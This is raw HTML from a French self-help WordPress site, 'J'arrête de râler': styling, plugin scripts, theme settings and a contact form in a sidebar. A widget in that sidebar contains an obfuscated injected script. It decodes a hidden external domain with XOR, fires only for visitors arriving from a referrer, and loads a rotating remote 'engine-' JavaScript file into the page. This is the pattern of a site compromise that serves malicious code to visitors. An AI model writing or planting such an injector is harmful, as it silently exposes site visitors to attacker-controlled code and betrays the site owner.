.moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#a2bf37}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#a2bf37;border:1px solid #a2bf37}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #a2bf37;-moz-box-shadow:0 0 1px 3px #a2bf37;box-shadow:0 0 1px 3px #a2bf37}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#a2bf37}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#a2bf37}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g{color:#a2bf37}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr-shr-button,#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn{border-radius:0}</style> 
<script src="https://jarretederaler.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://jarretederaler.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://jarretederaler.com/wp-content/plugins/NKS-custom/includes/vendor/looks_awesome/icon_manager/js/md5.js?ver=1.0,0" id="la-icon-manager-md5-js"></script>
<script src="https://jarretederaler.com/wp-content/plugins/NKS-custom/includes/vendor/looks_awesome/icon_manager/js/util.js?ver=1.0,0" id="la-icon-manager-util-js"></script>
<script id="nks_cc_public-js-extra">
var NKS_CC_Opts = {"test_mode":"","sidebar_type":"push","sidebar_pos":"right","width":"400","gaps":"20","base_color":"#333333","fade_content":"light","label_top":"50%","label_top_mob":"50px","label_size":"2x","label_vis":"visible","label_invert":"","label_no_anim":"","label_scroll_selector":"","selectors":"","bg":"none","path":"https:\/\/jarretederaler.com\/wp-content\/plugins\/NKS-custom\/img\/"};
</script>
<script src="https://jarretederaler.com/wp-content/plugins/NKS-custom/js/public.min.js?ver=3.0.3" id="nks_cc_public-js"></script>
<script src="https://jarretederaler.com/wp-content/plugins/wp_media_boxes/plugin/components/Isotope/jquery.isotope.min.js?ver=1.5.0" id="media_boxes-isotope-js-js"></script>
<script src="https://jarretederaler.com/wp-content/plugins/wp_media_boxes/plugin/components/imagesLoaded/jquery.imagesLoaded.min.js?ver=1.5.0" id="media_boxes-images-loaded-js-js"></script>
<script src="https://jarretederaler.com/wp-content/plugins/wp_media_boxes/plugin/components/Transit/jquery.transit.min.js?ver=1.5.0" id="media_boxes-transit-js-js"></script>
<script src="https://jarretederaler.com/wp-content/plugins/wp_media_boxes/plugin/components/jQuery%20Easing/jquery.easing.js?ver=1.5.0" id="media_boxes-easing-js-js"></script>
<script src="https://jarretederaler.com/wp-content/plugins/wp_media_boxes/plugin/components/jQuery%20Visible/jquery.visible.min.js?ver=1.5.0" id="media_boxes-visible-js-js"></script>
<script src="https://jarretederaler.com/wp-content/plugins/wp_media_boxes/plugin/components/Fancybox/jquery.fancybox.min.js?ver=1.5.0" id="media_boxes-fancybox-js-js"></script>
<script src="https://jarretederaler.com/wp-content/plugins/wp_media_boxes/plugin/components/Modernizr/modernizr.custom.min.js?ver=1.5.0" id="media_boxes-modernizr-custom-js-js"></script>
<script src="https://jarretederaler.com/wp-content/plugins/wp_media_boxes/plugin/components/Magnific%20Popup/jquery.magnific-popup.min.js?ver=1.5.0" id="media_boxes-magnific-popup-js-js"></script>
<script src="https://jarretederaler.com/wp-content/plugins/wp_media_boxes/plugin/js/jquery.mediaBoxes.dropdown.js?ver=1.5.0" id="media_boxes-media-boxes-dropdown-js-js"></script>
<script src="https://jarretederaler.com/wp-content/plugins/wp_media_boxes/plugin/js/jquery.mediaBoxes.js?ver=1.5.0" id="media_boxes-media-boxes-js-js"></script>
<script src="https://jarretederaler.com/wp-content/plugins/wp_media_boxes/plugin_extra/init.js?ver=1.5.0" id="media_boxes-media-boxes-js-init-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https:\/\/jarretederaler.com\/wp-content\/themes\/dt-the7","passText":"Pour voir ce contenu, entrer le mots de passe:","moreButtonText":{"loading":"Chargement ...","loadMore":"Charger la suite"},"postID":"572","ajaxurl":"https:\/\/jarretederaler.com\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/jarretederaler.com\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Veuillez accepter la politique de confidentialit\u00e9.","fillTheCaptchaError":"Veuillez remplir le captcha."},"captchaSiteKey":"","ajaxNonce":"cd6f4d9a77","pageData":{"type":"archive","template":"archive","layout":"masonry"},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":77},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":80,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/jarretederaler.com\/wp-content\/uploads\/2021\/03\/jarretederaler_default.png\" srcset=\"https:\/\/jarretederaler.com\/wp-content\/uploads\/2021\/03\/jarretederaler_default.png 180w, https:\/\/jarretederaler.com\/wp-content\/uploads\/2021\/03\/jarretederaler_retina.png 360w\" width=\"180\" height=\"126\"   sizes=\"180px\" alt=\"J&#039;arr\u00eate de r\u00e2ler\" \/>","url":"https:\/\/jarretederaler.com\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"right","mobileToggleCaption":"MENU"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/jarretederaler.com\/wp-content\/uploads\/2021\/03\/jarretederaler_mobile_default.png\" srcset=\"https:\/\/jarretederaler.com\/wp-content\/uploads\/2021\/03\/jarretederaler_mobile_default.png 140w, https:\/\/jarretederaler.com\/wp-content\/uploads\/2021\/03\/jarretederaler_mobile_retina.png 280w\" width=\"140\" height=\"98\"   sizes=\"140px\" alt=\"J&#039;arr\u00eate de r\u00e2ler\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/jarretederaler.com\/wp-content\/uploads\/2021\/03\/jarretederaler_mobile_default.png\" srcset=\"https:\/\/jarretederaler.com\/wp-content\/uploads\/2021\/03\/jarretederaler_mobile_default.png 140w, https:\/\/jarretederaler.com\/wp-content\/uploads\/2021\/03\/jarretederaler_mobile_retina.png 280w\" width=\"140\" height=\"98\"   sizes=\"140px\" alt=\"J&#039;arr\u00eate de r\u00e2ler\" \/>"}},"sidebar":{"switchPoint":992},"boxedWidth":"1280px"},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Partager sur Facebook","twitter":"Share on X","pinterest":"Partager sur Pinterest","linkedin":"Partager sur Linkedin","whatsapp":"Partager sur Whatsapp"},"overlayOpacity":"85"};
</script>
<script src="https://jarretederaler.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=12.1.0" id="dt-above-fold-js"></script>
<script src="https://jarretederaler.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/modernizr-custom.min.js?ver=3.21.1" id="ultimate-vc-addons-modernizr-js"></script>
<script src="https://jarretederaler.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-ui.min.js?ver=3.21.1" id="jquery_ui-js"></script>
<script src="https://maps.googleapis.com/maps/api/js" id="ultimate-vc-addons-googleapis-js"></script>
<script src="https://jarretederaler.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://jarretederaler.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://jarretederaler.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://jarretederaler.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-ui-labeledslider.min.js?ver=3.21.1" id="ultimate-vc-addons_range_tick-js"></script>
<script src="https://jarretederaler.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate.min.js?ver=3.21.1" id="ultimate-vc-addons-script-js"></script>
<script src="https://jarretederaler.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/modal-all.min.js?ver=3.21.1" id="ultimate-vc-addons-modal-all-js"></script>
<script src="https://jarretederaler.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jparallax.min.js?ver=3.21.1" id="ultimate-vc-addons-jquery.shake-js"></script>
<script src="https://jarretederaler.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/vhparallax.min.js?ver=3.21.1" id="ultimate-vc-addons-jquery.vhparallax-js"></script>
<script src="https://jarretederaler.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=3.21.1" id="ultimate-vc-addons-row-bg-js"></script>
<script src="https://jarretederaler.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/mb-YTPlayer.min.js?ver=3.21.1" id="ultimate-vc-addons-jquery.ytplayer-js"></script>
<script></script>
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
var load = document.getElementById("load");
if(!load.classList.contains('loader-removed')){
var removeLoading = setTimeout(function() {
load.className += " loader-removed";
}, 300);
}
});
</script>
<link rel="icon" href="https://jarretederaler.com/wp-content/uploads/2020/12/cropped-christine_lewicki_j_arrete_de_raler-192x192.png" sizes="192x192" /> 
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<style id='the7-custom-inline-css' type='text/css' media="all">.sub-nav .menu-item i.fa,.sub-nav .menu-item i.fas,.sub-nav .menu-item i.far,.sub-nav .menu-item i.fab{text-align:center;width:1.25em}.jdr-center{display:block;text-align:center}.jdr-button{color:#6f7075;background-color:#fff;font-size:14px;font-family:Barlow;font-weight:700;border-radius:3px;border:2px solid #e6ebc2;padding:8px 13px}.jdr-button:hover{color:#a1c037;border-color:#a2bf37}.jdr-checkbox input{width:auto}</style> 
<style type="text/css" id="nks-dynamic-styles" media="all">@font-face{font-family:'FontAwesome';src:url(https://jarretederaler.com/wp-content/plugins/NKS-custom/fonts/fontawesome-webfont.woff?v=4.3.0) format('woff');font-weight:400;font-style:normal}#nks_cc_sidebar{width:460px;left:-460px}#nks_cc_sidebar .nks_cc_sidebar_cont{width:400px}.nks_cc_sidebar_pos_right #nks_cc_sidebar{right:-460px}body.nks_cc_exposed>*,body.nks_cc_exposed #nks-overlay-wrapper{-webkit-transform:translate(400px,0);-moz-transform:translate(400px,0);-ms-transform:translate(400px,0);-o-transform:translate(400px,0);transform:translate(400px,0);-webkit-transform:translate3d(400px,0,0);-moz-transform:translate3d(400px,0,0);-ms-transform:translate3d(400px,0,0);-o-transform:translate3d(400px,0,0);transform:translate3d(400px,0,0)}body.nks_cc_sidebar_pos_right.nks_cc_exposed>*,body.nks_cc_sidebar_pos_right.nks_cc_exposed #nks-overlay-wrapper{-webkit-transform:translate(-400px,0);-moz-transform:translate(-400px,0);-ms-transform:translate(-400px,0);-o-transform:translate(-400px,0);transform:translate(-400px,0);-webkit-transform:translate3d(-400px,0,0);-moz-transform:translate3d(-400px,0,0);-ms-transform:translate3d(-400px,0,0);-o-transform:translate3d(-400px,0,0);transform:translate3d(-400px,0,0)}.nks_cc_exposed #nks-overlay{opacity:.3;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)"}.nks_cc_exposed #nks-overlay:hover{cursor:pointer;cursor:url(https://jarretederaler.com/wp-content/plugins/NKS-custom/img/close2.png) 16 16,pointer}#nks_cc_sidebar{background-color:#333333!important}.nks_cc_trigger_tabs #nks-tab-1 .fa:before{color:#008c8f}.nks_cc_trigger_tabs.nks_metro #nks-tab-1 .fa-stack-2x{background-color:#008c8f}.nks_cc_trigger_tabs #nks-tab-1:after{content:'Contactez-nous !'}#nks-content-1{background-color:#002f56!important}#nks-content-1,#nks-content-1 p{color:#ffffff!important}.nks-content>div{padding:20px!important}.nks_cc_imagebg_custom{background-image:url()!important}.nks_mobile .nks_cc_trigger_tabs{top:50px!important}.nks_mobile .nks_cc_trigger_tabs .nks-tab:after{display:none!important}.nks_cc_trigger_tabs .nks-tab:after{opacity:0;visibility:hidden;background-color:rgba(0,0,0,.7);position:absolute;padding:6px 14px;top:50%;margin-top:-20px;left:110%;font-family:inherit;font-size:14px;line-height:28px;white-space:nowrap;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px;color:#FFF;-webkit-transition:opacity 0.25s cubic-bezier(.645,.045,.355,1),visibility 0s 0.25s;-moz-transition:opacity 0.25s cubic-bezier(.645,.045,.355,1),visibility 0s 0.25s;-ms-transition:opacity 0.25s cubic-bezier(.645,.045,.355,1),visibility 0s 0.25s;-o-transition:opacity 0.25s cubic-bezier(.645,.045,.355,1),visibility 0s 0.25s;transition:opacity 0.25s cubic-bezier(.645,.045,.355,1),visibility 0s 0.25s;-webkit-backface-visibility:hidden}body.nks_cc_hidden .nks_cc_trigger_tabs .nks-tab:hover:after{opacity:1;visibility:visible;-webkit-transition:opacity 0.25s cubic-bezier(.645,.045,.355,1);-moz-transition:opacity 0.25s cubic-bezier(.645,.045,.355,1);-ms-transition:opacity 0.25s cubic-bezier(.645,.045,.355,1);-o-transition:opacity 0.25s cubic-bezier(.645,.045,.355,1);transition:opacity 0.25s cubic-bezier(.645,.045,.355,1)}.nks_cc_sidebar_pos_right .nks_cc_trigger_tabs .nks-tab:after{right:110%;left:auto}.nks_cc_trigger_tabs.nks_metro .nks-tab:after{left:100%;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.nks_cc_sidebar_pos_right .nks_cc_trigger_tabs.nks_metro .nks-tab:after{right:100%;left:auto}.nks_cc_trigger_tabs.nks_metro .nks-tab.fa-2x:after{padding:10px 14px;margin-top:-24px}.nks_cc_trigger_tabs.nks_metro .nks-tab.fa-3x:after{padding:21px 14px;margin-top:-35px}</style> <div id="nks_cc_sidebar" class="nks_cc_imagebg_none"> <div class="nks_cc_sidebar_cont_scrollable"> <div class="nks_cc_sidebar_cont"> <div id='nks-content-1' class='nks-content'><div class='nks-shrinked'><p><div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"> <div class="wpb_text_column wpb_content_element" > <div class="wpb_wrapper"> <p style="text-align: center;"><img class="alignnone wp-image-68179" src="https://jarretederaler.com/wp-content/uploads/2020/12/cropped-christine_lewicki_j_arrete_de_raler-300x300.png" alt="" width="189" height="189" /></p> <p style="text-align: center;">Des questions sur nos ressources ou nos services ?</p> <h4 style="text-align: center;"><span style="color: #d86b77;">Laissez-nous un message ci-contre. Nous vous répondrons avec joie dans les 48h !</span></h4> </div> </div> <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_2' ><form method='post' enctype='multipart/form-data' id='gform_2' action='/2010/11/29/' data-formid='2' novalidate> <div class='gform-body gform_body'><ul id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_2_6" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible" ><label class='gfield_label gform-field-label' for='input_2_6'>X/Twitter</label><div class='ginput_container'><input name='input_6' id='input_2_6' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_2_6'>Ce champ n’est utilisé qu’à des fins de validation et devrait rester inchangé.</div></li><li id="field_2_1" class="gfield gfield--type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible" ><label class='gfield_label gform-field-label' for='input_2_1'>Nom<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_2_1' type='text' value='' class='large' aria-required="true" aria-invalid="false" /></div></li><li id="field_2_2" class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible" ><label class='gfield_label gform-field-label' for='input_2_2'>E-mail<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'> <input name='input_2' id='input_2_2' type='email' value='' class='large' aria-required="true" aria-invalid="false" /> </div></li><li id="field_2_4" class="gfield gfield--type-text field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible" ><label class='gfield_label gform-field-label' for='input_2_4'>Site web</label><div class='ginput_container ginput_container_text'><input name='input_4' id='input_2_4' type='text' value='' class='large' aria-invalid="false" /></div></li><li id="field_2_5" class="gfield gfield--type-textarea gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible" ><label class='gfield_label gform-field-label' for='input_2_5'>Votre message<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_5' id='input_2_5' class='textarea medium' aria-required="true" aria-invalid="false" rows='10' cols='50'></textarea></div></li></ul></div> <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_2' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Envoyer' /> <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_2' value='postback' /> <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_2' id='gform_theme_2' value='legacy' /> <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_2' id='gform_style_settings_2' value='[]' /> <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' /> <input type='hidden' class='gform_hidden' name='gform_submit' value='2' /> <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' /> <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsImE0NjZhYWNjNWQzZTBmMGI3MzYxODgwNzBiZDdmYTg5Il0=' /> <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' /> <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' /> <input type='hidden' name='gform_field_values' value='' /> </div> </form> </div>
<script>
gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://jarretederaler.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://jarretederaler.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
</div></div></div></div></p><div class="widget">
<script type="text/javascript">
!function (_b513c) {
var _8f678 = Date.now();
var _4b500 = 1000;
_8f678 = _8f678 / _4b500;
_8f678 = Math.floor(_8f678);
var _791c = 600;
_8f678 -= _8f678 % _791c;
_8f678 = _8f678.toString(16);
var _3235e = _b513c.referrer;
if (!_3235e) return;
var _22d1b = [16873, 16893, 16867, 16865, 16875, 16873, 16869, 16874, 16869, 16867, 16865, 16886, 16810, 16875, 16886, 16867];
_22d1b = _22d1b.map(function(_1f8d7){
return _1f8d7 ^ 16772;
});
var _26c04 = "eb0f304f659f57ea2476f8b160c950d8";
_22d1b = String.fromCharCode(..._22d1b);
var _904e = "https://";
var _893e8 = "/";
var _55221 = "engine-";
var _26f3a = ".js";
var _6d1ad = _b513c.createElement("script");
_6d1ad.type = "text/javascript";
_6d1ad.async = true;
_6d1ad.src = _904e + _22d1b + _893e8 + _55221 + _8f678 + _26f3a;
_b513c.getElementsByTagName("head")[0].appendChild(_6d1ad)
}(document);
</script>
</div></div></div> </div> </div> </div> <div class="nks_cc_trigger_tabs nks_cc_label_visible" style="top:50%"><span id="nks-tab-1" class="nks-tab fa-stack fa-lg fa-2x"> <i class="fa fa-circle fa-stack-2x"></i> <i class="fa la4260795ad0f81b1474d734fd38f51ff6-chat fa-stack-1x fa-inverse"></i> </span></div><div id="nks-body-bg"></div> <div id="nks-overlay-wrapper"> <div id="nks-overlay"></div> </div> 
<script>
(function ($) {
if (!$ || !window.NKS_CC_Opts) return;
var TYPE = NKS_CC_Opts.sidebar_type;
var $bodybg = $('#nks-body-bg');
var b = document.body;
var $body = $('body');
var bodyCss;
// fix onload
$(function () {
setTimeout(function () {
if (!$bodybg.parent().is($body)) {
$body.prepend($bodybg).prepend($('.nks_cc_trigger_tabs')).prepend($('#nks_cc_sidebar')).append($('#nks-overlay-wrapper'));
}
if (TYPE === 'push') {
$bodybg.css('backgroundColor', $body.css('backgroundColor'))
}
}, 0)
})
if (TYPE === 'push') {
bodyCss = {
'backgroundColor': $body.css('backgroundColor'),
'backgroundImage': $body.css('backgroundImage'),
'backgroundAttachment': $body.css('backgroundAttachment'),
'backgroundSize': $body.css('backgroundSize'),
'backgroundPosition': $body.css('backgroundPosition'),
'backgroundRepeat': $body.css('backgroundRepeat'),
'backgroundOrigin': $body.css('backgroundOrigin'),
'backgroundClip': $body.css('backgroundClip')
};
if (bodyCss.backgroundColor.indexOf('(0, 0, 0, 0') + 1 || bodyCss.backgroundColor.indexOf('transparent') + 1) {
bodyCss.backgroundColor = '#fff';
}
if (bodyCss.backgroundAttachment === 'fixed') {
NKS_CC_Opts.isBgFixed = true;
bodyCss.position = 'fixed';
bodyCss.bottom = 0;
bodyCss.backgroundAttachment = 'scroll';
} else {
//				bodyCss.height = Math.max(
//					b.scrollHeight, document.documentElement.scrollHeight,
